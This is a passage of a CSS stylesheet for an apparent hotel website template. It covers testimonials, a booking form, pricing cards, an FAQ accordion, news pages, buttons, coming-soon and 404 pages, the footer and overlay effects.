    margin-bottom: 30px;
    position: relative;
}
.testimonials .item .quote {
    position: absolute;
    right: 20px;
    top: 90px;
    width: 70px;
    margin: 0 auto 30px;
    opacity: .1;
}
.testimonials .item p {
    color: #fff;
}
.testimonials .item .info {
    text-align: left;
    margin: 30px 0 15px 0;
}
.testimonials .item .info .author-img {
    width: 70px;
    height: 70px;
    border-radius: 50%;
    float: left;
    overflow: hidden;
}
.testimonials .item .info .cont {
    margin-left: 85px;
}
.testimonials .item .info h6 {
    font-size: 15px;
    margin-bottom: 0px;
    padding-top: 0px;
    font-weight: 400;
    font-family: 'Barlow Condensed', sans-serif;
    color: #fff;
    line-height: 1em;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.testimonials .item .info span {
    font-size: 12px;
    color: #fff;
    line-height: 1em;
}
.testimonials .item .info .rate {
    float: right;
}
.testimonials .item .info i {
    color: #222;
    font-size: 6px;
}

@media screen and (max-width: 767px) {
    .testimonials-box {
        padding: 0px;
    }
}


/* ======= Booking style ======= */
.booking-wrapper {
    position: absolute;
    bottom: 5%;
    z-index: 5;
    width: inherit !important;
}
.booking2-wrapper {
    position: relative;
    margin-bottom: 40px;
}
.booking-inner {
    position: relative;
    border-radius: 0;
}
.form1 {
    display: block;
    padding: 0;
    position: relative;
}
.form1 label {
    display: none;
}
.form1 .col1 {
    float: left;
    width: 20%;
}
.form1 .col2 {
    float: left;
    width: 14%;
}
.form1 .col3 {
    float: left;
    width: 18%;
}
.form1 .c1 {
    border-right: 1px solid #f1eeeb;
    height: 62.5px;
    margin-bottom: 15px;
}
.form1 .c2 {
    border-right: 1px solid #f1eeeb;
    height: 62.5px;
    margin-bottom: 15px;
}
.form1 .c3 {
    border-right: 1px solid #f1eeeb;
    height: 62.5px;
    margin-bottom: 15px;
}
.form1 .c4 {
    border-right: 1px solid #f1eeeb;
    height: 62.5px;
    margin-bottom: 15px;
}
.form1 .c5 {
    border-right: 1px solid #f1eeeb;
    height: 62.5px;
    margin-bottom: 15px;
}
.ui-datepicker .ui-datepicker-header {
    background: #aa8453;
    border: #aa8453;
    color: #fff;
}
.ui-datepicker {
    font-size: 15px;
    color: #222;
    background: #fff;
    z-index: 100 !important;
    border: 1px solid #fff;
    border-radius: 0px;
}
.ui-state-default,
.ui-widget-content .ui-state-default,
.ui-widget-header .ui-state-default {
    border: 1px solid #f9f7f3;
    background: #f9f7f3;
    color: #222;
}
.ui-state-hover,
.ui-widget-content .ui-state-hover,
.ui-widget-header .ui-state-hover,
.ui-state-focus,
.ui-widget-content .ui-state-focus,
.ui-widget-header .ui-state-focus {
    border: 1px solid #aa8453;
    background: #aa8453;
    font-weight: normal;
    color: #fff;
}
.ui-datepicker .ui-datepicker-prev:after {
    font-size: 10px;
    content: "\e64a";
    font-family: "themify";
    color: #fff;
}
.ui-datepicker .ui-datepicker-next:before {
    font-size: 10px;
    content: "\e649";
    font-family: "themify";
    color: #fff;
    float: right;
}
.ui-datepicker .ui-datepicker-prev:hover,
.ui-datepicker .ui-datepicker-next:hover {
    background: transparent;
    border: 1px solid transparent;
}
.btn-form1-submit {
    display: block;
    padding: 0;
    border: none;
    margin: 0;
    width: 100%;
    background: #aa8453;
    color: #fff;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    text-decoration: none;
    line-height: 62.5px;
    position: relative;
    cursor: pointer;
    transition: all 0.3s ease-out;
    letter-spacing: 3px;
    text-transform: uppercase;
}
.btn-form1-submit:hover {
    background: #222;
}
.btn-form1-submit:focus {
    outline: none;
}
.btn-form1-submit:after {
    content: '';
    display: block;
    width: 1px;
    height: 100%;
    position: absolute;
    left: 100%;
    top: 0;
    background: inherit;
}
.input1_inner {
    position: relative;
    position: relative;
}
.input1_inner:after {
    content: '';
    display: block;
    position: absolute;
    right: 20px;
    top: 23px;
    pointer-events: none;
    content: "\e6b6";
    font-family: "themify";
    font-size: 15px;
    color: #aa8453;
    line-height: 1;
}
.input1_inner input {
    display: block;
    width: 100%;
    font-size: 15px;
    color: #222;
    padding: 20px 40px 20px 20px;
    background: #fff;
    border: none;
    box-shadow: none;
    border-radius: 0;
}
.input1_inner input::placeholder {
    font-size: 15px;
    color: #222 !important;
}
.input1_inner input:focus {
    outline: none;
    box-shadow: none;
    background: #fff;
    color: #222 !important;
}
.select1_wrapper {
    margin-bottom: 0;
}
.select1_inner {
    position: relative;
}
.select1_inner:after {
    content: '';
    display: block;
    position: absolute;
    right: 20px;
    top: 25px;
    pointer-events: none;
    content: "\e64b";
    font-family: "themify";
    font-size: 10px;
    color: #aa8453;
    font-weight: normal;
    line-height: 15px;
}
.select2 {
    width: 100%;
    background: #fff;
    margin-bottom: 15px;
}
.select2 *:focus {
    outline: none !important;
}
.select2-container--default .select2-results > .select2-results__options {
    max-height: 500px;
}
.select2-container--default .select2-selection--single {
    background: none;
    border-radius: 0;
    border: none;
    height: auto;
}

.selection {
    display: inline-flex;
}

.select2-container--default .select2-selection--single .select2-selection__rendered {
    font-size: 15px;
    line-height: 28px;
    padding: 17px 49px 17px 20px;
    color: #222;
}

.select2-container--default .select2-selection--single .select2-selection__arrow {
    display: none;
}
.select2-dropdown {
    background: none;
    border-radius: 0;
    z-index: 100;
    min-width: 0px;
    border: none;
}
.select2-container--open .select2-dropdown--above {
    border-bottom: 2px solid #aa8453;
}
.select2-container--open .select2-dropdown--below {
    border-top: 2px solid #aa8453;
}
.select2-results__option {
    padding: 10px 30px;
    background: #fff;
    font-size: 15px;
    line-height: 20px;
    color: #222;
    border-top: 1px solid #ececec;
    text-align: center;
}
.select2-results__option:first-child {
    border-top: none;
}
.small .select2-results__option {
    padding-left: 0;
}
.select2-container--default .select2-results__option[aria-selected=true] {
    background: #aa8453;
    color: #fff;
}
.select2-container--default .select2-results__option--highlighted[aria-selected] {
    background: #aa8453;
    color: #fff;
}
/* responsive */
@media (max-width: 1259.98px) {
    .booking2-wrapper {
        margin-bottom: 30px;
    }
}
@media (max-width: 991.98px) {
    .booking2-wrapper {
        margin-bottom: 40px;
    }
    .form1 .col1 {
        width: 50%;
        border-bottom: 1px solid #ececec;
    }
    .form1 .c2 {
        border-right: none;
    }
    .form1 .col2 {
        width: 25%;
    }
    .form1 .col3 {
        width: 25%;
    }
}
@media (max-width: 767.98px) {
    .form1 .col1 {
        width: 100%;
        border-right: 0;
        border-bottom: 1px solid #ececec;
    }
    .form1 .col2 {
        width: 100%;
        border-right: 0;
        border-bottom: 1px solid #ececec;
    }
    .form1 .col3 {
        width: 100%;
        border-right: 0;
    }
    .btn-form1-submit:after {
        background: none;
    }
    .booking-wrapper {
        position: relative;
        bottom: auto;
        padding: 30px 0;
        background: #f9f7f3;
    }
}
/* booking form */
.booking-box {
    position: relative;
    background: #f8f5ef;
    padding: 60px 45px;
    margin-bottom: -75px;
}
.booking-box .head-box h6 {
    font-size: 15px;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    color: #666;
    text-transform: uppercase;
    position: relative;
    letter-spacing: 6px;
    margin-bottom: 10px;
}
.booking-box .head-box h4 {
    font-size: 27px;
    font-weight: 400;
    color: #222;
    border-bottom: 1px solid #ececec;
    padding-bottom: 15px;
}
.booking-box .head-box h4 span {
    color: #222;
}
@media screen and (max-width: 991px) {
    .booking-box {
        margin-bottom: 90px;
        padding: 35px 20px;
    }
}


/* ======= Pricing style ======= */
.pricing-card {
    background-color: #f9f7f3;
    margin-bottom: 30px;
}
.pricing-card .desc {
    padding: 40px;
} 
.pricing-card .name {
    line-height: 1;
    margin: 0;
    font-family: 'Gilda Display', serif;
    font-size: 24px;
    color: #222;
    margin-bottom: 20px;
}
.pricing-card .subname {
    line-height: 1;
    margin: 0;
    font-size: 12px;
    text-transform: uppercase;
    color: #666;
    margin-bottom: 20px;
    letter-spacing: 3px;
}
.pricing-card .amount {
  margin: 0;
  line-height: 1;
 font-family: 'Gilda Display', serif;
  font-size: 40px;
  margin-bottom: 20px;
    color: #aa8453;
}
.pricing-card .amount span {
    font-family: 'Barlow', sans-serif;
    font-size: 15px;
    color: #666;
}
.pricing-card .list {
    text-align: left;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0px;
}
.pricing-card .list li {
  position: relative;
    font-size: 15px;
    padding-left: 30px;
}
.pricing-card .list li+li {
  margin-top: 5px;
}
.pricing-card .list li i {
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
    font-size: 15px;
    color: #aa8453;
}
.pricing-card .list li i.unavailable {
  color: #666;
}


/* ======= Accordion Box (for Faqs) style ======= */
.accordion-box {
  position: relative;
}
.accordion-box .block {
  position: relative;
  background: #fff;
  border-radius: 0px;
  overflow: hidden;
  margin-bottom: 15px;
}
.accordion-box .block.active-block {
  background-color: #fff;
}
.accordion-box .block:last-child {
  margin-bottom: 0;
}
.accordion-box .block .acc-btn {
    position: relative;
    font-size: 20px;
    line-height: 27px;
    font-weight: 400;
    cursor: pointer;
    padding: 20px 40px;
    padding-right: 60px;
    color: #222;
    transition: all 500ms ease;
    font-family: 'Gilda Display', serif;;
}
.accordion-box .block .acc-btn .count {
  color: #aa8453;
  padding-right: 3px;
}
.accordion-box .block .acc-btn:before {
  position: absolute;
    right: 35px;
    top: 20px;
    height: 30px;
    font-size: 14px;
    font-weight: normal;
    color: #aa8453;
    line-height: 30px;
    content: "\e61a";
    font-family: "Themify";
    transition: all 500ms ease;
}
.accordion-box .block .acc-btn.active {
  background-color: #fff;
    color: #aa8453;
}
.accordion-box .block .acc-btn.active:before {
  color: "Themify";
  content: "\e622";
}
.accordion-box .block .acc-content {
  position: relative;
  display: none;
}
.accordion-box .block .content {
  position: relative;
    padding: 0px 40px 30px;
    background-color: #fff;
    color: #666;
}
.accordion-box .block .acc-content.current {
  display: block;
}
.accordion-box .block .content .text {
  display: block;
  position: relative;
  top: 0px;
  display: block;
}


/* ======= News style ======= */
.news .item {
    position: relative;
    overflow: hidden;
    margin-bottom: 30px;
}
.news .item:hover img {
    -webkit-filter: none;
    filter: none;
    -webkit-transform: scale(1.09, 1.09);
    transform: scale(1.09, 1.09);
    -webkit-filter: brightness(75%);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.news .item:hover .con {
    bottom: 0;
}
.news .item img {
    -webkit-transition: all .5s;
    transition: all .5s;
    -webkit-filter: brightness(100%);
}
.news .item .date {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: 20px;
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    color: #fff;
    padding: 5px 10px;
    text-align: center;
}
.news .item .date span {
    font-family: 'Barlow Condensed', sans-serif;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.news .item .date i {
    font-family: 'Barlow Condensed', sans-serif;
    display: block;
    font-size: 24px;
    font-style: normal;
    color: #fff;
}
.news .item .con {
    margin: -155px 20px 90px;
    padding: 20px;
    background-color: #f9f7f3 !important;
    border: 1px solid #f9f7f3;
    border-radius: 0;
    overflow: hidden;
    -webkit-transition: .2s cubic-bezier(.3, .58, .55, 1);
    transition: .2s cubic-bezier(.3, .58, .55, 1);
    bottom: -90px;
    position: relative;
}
.news .item .con .category {
    font-family: 'Barlow', sans-serif;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 400;
    margin-bottom: 5px;
    letter-spacing: 3px;
}
.news .item .con .category a {
    margin-right: 5px;
    position: relative;
    color: #666;
}
.news .item .con .category a:hover {
    color: #222;
}
.news .item .con .category a:last-child {
    margin-right: 0;
}
.news .item .con .category a:last-child:after {
    display: none;
}
.news .item .con h5,
.news .item .con h5 a {
    color: #222;
    font-size: 24px;
    font-family: 'Gilda Display', serif;;
    font-weight: 400;
    margin-bottom: 0px;
}
.news .item .con h5:hover,
.news .item .con h5 a:hover {
    color: #aa8453;
}
.news .item .con p {
    color: #fff;
    font-size: 17px;
}
.news .item .con i {
    color: #fff;
    font-size: 20px;
}


/* ======= News 2 style ======= */
.news2 .item {
    margin-bottom: 30px;
}
.news2 .post-img {
    position: relative;
    overflow: hidden;
}
.news2 .post-img:hover img {
    -webkit-filter: none;
    filter: none;
    -webkit-transform: scale(1.05, 1.05);
    transform: scale(1.05, 1.05);
    -webkit-transition: all 1s ease;
    -moz-transition: all 1s ease;
    -o-transition: all 1s ease;
    -ms-transition: all 1s ease;
    transition: all 1s ease;
}
.news2 .post-img a {
    display: block;
}
.news2 .post-img img {
    -webkit-transition: all .5s;
    transition: all .5s;
}

.news2 .post-img .date {
    display: inline-block;
    position: absolute;
    bottom: 20px;
    left: 20px;
    background: transparent;
    border: 1px solid rgba(255,255,255,0.5);
    color: #fff;
    padding: 5px 10px;
    text-align: center;
}
.news2 .post-img .date span {
    font-family: 'Barlow Condensed', sans-serif;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    letter-spacing: 3px;
    color: #fff;
}
.news2 .post-img .date i {
    font-family: 'Barlow Condensed', sans-serif;
    display: block;
    font-size: 24px;
    font-style: normal;
    color: #fff;
}

.news2 .post-cont {
    padding: 30px 0;
}
.news2 .post-cont .tag {
    display: block;
    font-weight: 400;
    font-size: 12px;
    letter-spacing: 3px;
    color: #aa8453;
    font-family: 'Barlow', sans-serif;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.news2 .post-cont h5 {
    font-size: 30px;
}
.news2 .post-cont h5 a {
    color: #222;
}
.news2 .post-cont h5 a:hover {
    color: #aa8453;
}
.news2 .post-cont .date {
    font-family: 'Barlow', sans-serif;
    margin-top: 0px;
    font-size: 12px;
    text-align: right;
    letter-spacing: 3px;
    text-transform: uppercase;
    margin-bottom: 5px;
}
.news2 .post-cont .date a {
    color: #aa8453;
}
.news2 .post-cont i {
    color: #ccc;
    margin: 0 10px;
    font-size: 12px;
}
/* news sidebar */
.news2-sidebar .widget {
    background: #f9f7f3;
    padding: 30px;
    margin-bottom: 30px;
    overflow: hidden;
}
.news2-sidebar .widget ul {
    margin-bottom: 0;
    padding: 0;
}
.news2-sidebar .widget ul li {
    margin-bottom: 15px;
    color: #666;
    font-size: 15px;
    line-height: 1.5em;
}
.news2-sidebar .widget ul li a {
    color: #666;
}
.news2-sidebar .widget ul li a.active {
    color: #aa8453;
}
.news2-sidebar .widget ul li a:hover {
    color: #aa8453;
}
.news2-sidebar .widget ul li:last-child {
    margin-bottom: 0;
}
.news2-sidebar .widget ul li i {
    font-size: 9px;
    margin-right: 10px;
}
.news2-sidebar .widget .recent li {
    display: block;
    overflow: hidden;
}
.news2-sidebar .widget .recent .thum {
    width: 90px;
    overflow: hidden;
    float: left;
}
.news2-sidebar .widget .recent a {
    display: block;
    margin-left: 105px;
}
.news2-sidebar .widget-title {
    margin-bottom: 20px;
}
.news2-sidebar .widget-title h6 {
    padding-bottom: 5px;
    border-bottom: 1px solid #eee3d0;
    font-size: 24px;
    line-height: 1.75em;
    margin-bottom: 15px;
    color: #222;
}
.news2-sidebar .search form {
    position: relative;
}
.news2-sidebar .search form input {
    width: 100%;
    padding: 10px;
    border: 0;
    background: #fff;
    margin-bottom: 0;
}
.news2-sidebar .search form button {
    position: absolute;
    right: 0;
    top: 0;
    background-color: transparent;
    color: #222;
    border: 0;
    padding: 10px;
    cursor: pointer;
}
.news2-sidebar .tags li {
    margin: 3px !important;
    padding: 8px 20px;
    background-color: #fff;
    border: 1px solid #fff;
    color: #666 !important;
    float: left;
}
.news2-sidebar ul.tags li a {
    font-size: 14px;
    color: #666;
}
.news2-sidebar ul.tags li:hover,
.news2-sidebar ul.tags li a:hover {
    background-color: #aa8453;
    color: #fff;
}
/* pagination */
.news-pagination-wrap {
    padding: 0;
    margin: 0;
    text-align: center;
}
.news-pagination-wrap li {
    display: inline-block;
    margin: 0 5px;
}
.news-pagination-wrap li a {
    background: transparent;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 37px;
    text-align: center;
    color: #666;
    font-weight: 400;
    border: 1px solid rgba(102,102,102,0.1);
    font-family: 'Barlow', sans-serif;
    font-size: 16px;
    border-radius: 100%;
}
.news-pagination-wrap li a i {
    font-size: 11px;
}
.news-pagination-wrap li a:hover {
    opacity: 1;
    text-decoration: none;
    background: transparent;
    border: 1px solid #aa8453;
    color: #aa8453;
}
.news-pagination-wrap li a.active {
    background-color: transparent;
    border: 1px solid #aa8453;
    color: #aa8453;
}
@media screen and (max-width: 768px) {
    .news-pagination-wrap {
        padding: 0;
        margin: 0;
        text-align: center;
    }
}


/* ======= Post style ======= */
.news-post-section {
    padding-top: 120px;
}
.post-comment-section {
    margin-top: 60px;
}
.post-comment-section h3 {
    font-size: 20px;
    color: #222;
    font-family: 'Gilda Display', serif;
    margin-bottom: 15px;
}
.post-comment-section h3 span {
    font-family: 'Barlow', sans-serif;
    font-size: 12px;
    color: #666;
    margin-left: 15px;
}
.news-post-caption h1 {
    margin-bottom: 20px;
    font-size: 40px;
    text-transform: uppercase;
}
.news-post-comment-wrap {
    display: flex;
    margin-bottom: 60px;
}
.post-user-comment {
    margin-right: 20px;
    flex: 0 0 auto;
}
.post-user-comment img {
    border-radius: 100%;
    width: 100px;
}
.post-user-content {
    margin-right: 26px;
}
.post-repay {
    font-size: 14px;
    color: #aa8453;
    margin: 0;
    font-weight: 400;
}


/* ======= Contact style ======= */
.contact h3 {
    font-size: 24px;
    color: #222;
}
.map {  
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%);
    }


/* ======= Buttons style ======= */
/* dark */
.butn-dark {
    position: relative;
    line-height: 1.2em;
}
.butn-dark a {
    font-weight: 400;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    background: #ab8a62;
    color: #fff;
    padding: 13px 22px;
    margin: 0;
    position: relative;
    font-size: 15px;
    letter-spacing: 3px;
}
.butn-dark a:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 100%;
    z-index: 1;
    background: #222;
    color: #fff;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}
.butn-dark a span {
    position: relative;
    z-index: 2;
}
.butn-dark a:hover:after {
    width: 100%;
    left: 0;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.butn-dark a:hover span {
    color: #fff;
}
/* light */
.butn-light {
    position: relative;
    line-height: 1.2em;
}
.butn-light a {
    font-weight: 400;
    font-family: 'Barlow Condensed', sans-serif;
    text-transform: uppercase;
    background: transparent;
    color: #fff;
    padding: 12px 20px;
    margin: 0;
    position: relative;
    font-size: 15px;
    letter-spacing: 3px;
    border: 1px solid rgba(255,255,255,0.5);
}
.butn-light a:after {
    content: '';
    width: 0;
    height: 100%;
    position: absolute;
    bottom: 0;
    left: 100%;
    z-index: 1;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background: #fff;
}
.butn-light a span {
    position: relative;
    z-index: 2;
}
.butn-light a:hover:after {
    width: 100%;
    left: 0;
    -webkit-transition: width 0.3s ease;
    transition: width 0.3s ease;
}
.butn-light a:hover span {
    color: #222;
}


/* ====== Coming Soon ======= */
.comming{
    min-height: 100vh;
    height: auto;
    position: relative;
    background-blend-mode: overlay;
    background: rgba(0,0,0,.4);
    background-image: url("../img/slider/1.jpg");
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
    color: #fff;
}
@media (max-width: 767px){
    .comming{
        min-height: 120vh;
    }
}
.comming .item {
    background: transparent;
    border: 1px solid rgba(255,255,255,0.2);
    padding: 30px 15px;
    margin-bottom: 30px;
}
.comming h6 {
    color: #fff;
    font-size: 15px;
    font-family: 'Barlow Condensed', sans-serif;
    font-weight: 400;
    text-transform: uppercase;
    margin-bottom: 30px;
    letter-spacing: 3px;
}
.comming h3 {
    font-size: 48px;
    color: #fff;
    position: relative;
    text-transform: uppercase;
    letter-spacing: 3px;
    margin-bottom: 0px;
}
.comming h2 {
    font-size: 40px;
    font-weight: 400;
    color: #fff;
    position: relative;
}
.comming h1 {
    font-size: 200px;
    font-weight: 400;
    margin-bottom: 0px;
    position: relative;
    color: transparent;
    -webkit-text-stroke: 1px #fff;
    opacity: .8;
}
.comming p {
    color: #fff;
    font-size: 15px;
}
/* coming form */
.comming form {
  margin-top: 30px;
  position: relative;
}
.comming form input {
    width: 100%;
    padding: 11px 50px 11px 11px;
    background-color: transparent;
    border: 1px solid #aa8453;
    border-radius: 0px;
    color: #fff;
    margin-bottom: 15px;
    outline: none;
}
.comming form input::placeholder {
    color: #fff;
}
.comming form button {
    background-color: #aa8453;
    padding: 6px 20px;
    border-radius: 0px;
    color: #fff;
    border: 0;
    position: absolute;
    top: 4px;
    right: 4px;
    cursor: pointer;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    letter-spacing: 3px;
    text-transform: uppercase;
    font-weight: 400;
    outline: none;
}
.comming form button:hover {
  background-color: #222;
  color: #fff;
    outline: none;
}
/* go home */
.go-back{
    margin-top: 45px;
}
.go-back a {
    color: #fff;
    display: inline-block;
    font-family: 'Barlow Condensed', sans-serif;
    font-size: 15px;
    text-transform: uppercase;
    letter-spacing: 3px;
}
.go-back a:hover {
    color: #aa8453;
}
.go-back a span{
    transition: all .5s;
}
.go-back a span i {
    color: #fff;
    font-size: 12px;
}
.go-back a:hover span{
    padding-right: 15px;
}


/* ======= 404 Page style ======= */
.error-form {
  position: relative;
  max-width: 520px;
  margin: 50px auto 0;
}
.error-form form {
  position: relative;
}
.error-form .form-group {
  position: relative;
  margin: 0;
}
.error-form .form-group input[type="text"],
.error-form .form-group input[type="search"],
.error-form .form-group input[type="email"] {
  position: relative;
  width: 100%;
  line-height: 30px;
  padding: 20px 60px 20px 30px;
  height: 70px;
  display: block;
 font-family: 'Barlow', sans-serif;
  font-size: 15px;
  background: #f4f4f4;
  color: #666;
  border-radius: 7px;
  border: 1px solid #f4f4f4;
  transition: all 300ms ease;
}
.error-form .form-group input[type="text"]:focus,
.error-form .form-group input[type="email"]:focus,
.error-form .form-group input[type="search"]:focus {
  border-color: #f4f4f4;
}
.error-form .form-group input::-webkit-input-placeholder {
  color: #f4f4f4;
}
.error-form .form-group .theme-btn {
      position: absolute;
    right: 20px;
    top: 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    font-size: 20px;
    background: none;
    color: #666;
}
.error-form .form-group .theme-btn span {
  vertical-align: middle;
    outline: none;
}


/* ======= Footer style ======= */
.footer {
  position: relative;
  display: block;
}
.footer-top {
  position: relative;
  display: block;
  background-color: #222;
  padding: 90px 0 60px 0;
  z-index: 1;
}
.footer-top .footer-column {
    margin-bottom: 30px;
}
.footer-title {
  font-size: 24px;
  color: #fff;
  margin-bottom: 20px;
}
.footer-about-text {
  font-size: 15px;
  color: #adadad;
  margin: 0;
}
.footer-about-social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
      align-items: center;
  margin-top: 20px;
}
.footer-about-social-list a {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
      align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
      justify-content: center;
  text-align: center;
  color: #fff;
  font-size: 15px;
  background-color: transparent;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-about-social-list a + a {
  margin-left: 15px;
}
.footer-about-social-list a:hover {
  background-color: transparent;
  color: #aa8453;
}
.footer-explore-list li + li {
  margin-top: 3px;
}
.footer-explore-list li a {
  position: relative;
  display: block;
  font-size: 15px;
  color: #adadad;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-explore-list li a:hover {
  padding-left: 15px;
  color: #aa8453);
}
.footer-explore-list li a:before {
  position: absolute;
  top: 55%;
  left: 0;
  bottom: 0;
  width: 6px;
  height: 6px;
  content: "";
  background-color: #aa8453;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  opacity: 0;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-explore-list li a:hover:before {
  opacity: 1;
}
.footer-contact {
  position: relative;
  display: block;
}
.footer-contact .footer-title {
  margin-bottom: 20px;
}
.footer-contact-text {
  font-size: 15px;
  margin: 0;
  color: #adadad;
  padding-bottom: 20px;
}
.footer-contact-info p {
  margin: 0;
}
.footer-contact-phone {
    font-family: 'Gilda Display', serif;
  font-size: 24px;
  color: #fff;
  font-weight: 400;
  display: block;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-contact-phone:hover {
  color: #fff;
}
.footer-contact-mail {
  font-size: 15px;
  line-height: 3em;
  color: #fff;
  position: relative;
  display: inline-block;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-contact-mail:hover {
  color: #fff;
}
.footer-contact-mail:before {
  position: absolute;
  bottom: 9px;
  left: 0;
  right: 0;
  height: 1px;
  background-color: #aa8453;
  content: "";
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-contact-mail:hover:before {
  background-color: #aa8453;
}


/* language */
.footer-language {
    width: 160px;
    display: flex;
    flex-wrap: wrap;
    position: relative;
    margin-top: 30px;
}
.footer-language i {
    position: absolute;
    right: 30px;
    top: 17px;
    font-size: 15px;
    opacity: 0.6;
    color: #adadad;
}
.footer-language select {
    height: 50px;
    background: #282828;
    color: #adadad;
    border: 1px solid #282828;
    border-radius: 0px;
}
.footer-language select option {
    color: #fff;
}
select {
    width: 160px;
    max-width: 100%;
    height: 70px;
    padding: 0 30px;
    border: 1px solid #adadad;
    color: #adadad;
    -webkit-appearance: none;
    -moz-appearance: none;
}


.footer-bottom {
  position: relative;
  display: block;
  background-color: #1e1e1e;
  -webkit-box-shadow: 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
          box-shadow: 0px -1px 0px 0px rgba(255, 255, 255, 0.05);
  padding: 32px 0;
}
.footer-bottom-inner {
  position: relative;
  display: block;
  text-align: center;
}
.footer-bottom-copy-right {
  font-size: 12px;
  color: #adadad;
  margin: 0;
}
.footer-bottom-copy-right a {
  color: #fff;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.footer-bottom-copy-right a:hover {
  color: #aa8453;
}


/* ======= toTop Button style ======= */
.progress-wrap {
    position: fixed;
    bottom: 30px;
    right: 30px;
    height: 45px;
    width: 45px;
    cursor: pointer;
    display: block;
    border-radius: 50px;
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
    z-index: 100;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
    -webkit-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    transition: all 400ms linear;
}
.progress-wrap.active-progress {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
}
.progress-wrap::after {
    position: absolute;
    font-family: 'themify';
    content: '\e648';
    text-align: center;
    line-height: 45px;
    font-size: 12px;
    font-weight: 700;
    color: #323232;
    left: 0;
    top: 0;
    height: 45px;
    width: 45px;
    cursor: pointer;
    display: block;
    z-index: 1;
    -webkit-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    transition: all 400ms linear;
}
.progress-wrap svg path {
    fill: none;
}
.progress-wrap svg.progress-circle path {
    stroke: rgba(0, 0, 0, 0.2);
    stroke-width: 2;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    transition: all 400ms linear;
}
.progress-wrap {
    -webkit-box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 0 0 1px rgba(0, 0, 0, 0.2);
}
.progress-wrap::after {
    color: #aa8453;
}
.progress-wrap svg.progress-circle path {
    stroke: #aa8453;
}


/* =======  Overlay Effect Bg image style  ======= */
[data-overlay-dark],
[data-overlay-darkgray],
[data-overlay-light] {
  position: relative;
}
[data-overlay-dark] .container,
[data-overlay-darkgray] .container,
[data-overlay-light] .container {
  position: relative;
  z-index: 2;
}
[data-overlay-dark]:before,
[data-overlay-darkgray]:before,
[data-overlay-light]:before {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}
[data-overlay-dark]:before {
  background: #000;
}
[data-overlay-darkgray]:before {
  background: #222;
}
[data-overlay-light]:before {
  background: #fff;
}
[data-overlay-dark] h1,
[data-overlay-dark] h2,
[data-overlay-dark] h3,
[data-overlay-dark] h4,
[data-overlay-dark] h5,
[data-overlay-dark] h6,
[data-overlay-dark] span {
  color: #fff;
}
[data-overlay-darkgray] h1,
[data-overlay-darkgray] h2,
[data-overlay-darkgray] h3,
[data-overlay-darkgray] h4,
[data-overlay-darkgray] h5,
[data-overlay-darkgray] h6,
[data-overlay-darkgray] span {
  color: #fff;
}
[data-overlay-light] h1,
[data-overlay-light] h2,
[data-overlay-light] h3,
[data-overlay-light] h4,
[data-overlay-light] h5,
[data-overlay-light] h6,
[data-overlay-light] span {
  color: #999;
}
[data-overlay-dark] p {
  color: #fff;
}
[data-overlay-darkgray] p {
  color: #999;
}
[data-overlay-light] p {
  color: #999;
}
[data-overlay-dark="0"]:before,
[data-overlay-darkgray="0"]:before,
[data-overlay-light="0"]:before {
  opacity: 0;
}
[data-overlay-dark="1"]:before,
[data-overlay-darkgray="1"]:before,
[data-overlay-light="1"]:before {
  opacity: 0.1;
}
[data-overlay-dark="2"]:before,
[data-overlay-darkgray="2"]:before,
[data-overlay-light="2"]:before {
  opacity: 0.2;
}
[data-overlay-dark="3"]:before,
[data-overlay-darkgray="3"]:before,
[data-overlay-light="3"]:before {
  opacity: 0.3;
}
